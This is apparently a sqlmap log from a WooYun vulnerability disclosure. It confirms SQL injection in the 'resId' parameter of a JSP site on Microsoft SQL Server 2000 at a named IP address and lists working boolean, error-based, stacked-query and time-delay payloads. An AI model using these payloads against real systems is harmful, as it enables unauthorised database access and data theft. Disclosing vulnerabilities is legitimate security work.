 E:\Tools\tools\工具\SqlMap免Python环境绿色版\Run.exe
---
Place: GET
Parameter: resId
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: resId=418 AND 8765=8765

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: resId=418 AND 8021=CONVERT(INT,(CHAR(58)+CHAR(97)+CHAR(103)+CHAR(12
1)+CHAR(58)+(SELECT (CASE WHEN (8021=8021) THEN CHAR(49) ELSE CHAR(48) END))+CHA
R(58)+CHAR(120)+CHAR(122)+CHAR(99)+CHAR(58)))

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: resId=418; WAITFOR DELAY '0:0:5';--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: resId=418 WAITFOR DELAY '0:0:5'--
---
[20:17:41] [INFO] testing MySQL
[20:17:42] [WARNING] the back-end DBMS is not MySQL
[20:17:42] [INFO] testing Oracle
[20:17:42] [WARNING] the back-end DBMS is not Oracle
[20:17:42] [INFO] testing PostgreSQL
[20:17:42] [WARNING] the back-end DBMS is not PostgreSQL
[20:17:42] [INFO] testing Microsoft SQL Server
[20:17:42] [INFO] confirming Microsoft SQL Server
[20:17:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[20:17:42] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 71 times
[20:17:42] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[20:17:42] [INFO] fetched data logged to text files under 'E:\Tools\tools\??\SQL
MAP~1\Bin\output\219.143.218.30'
www.wooyun.org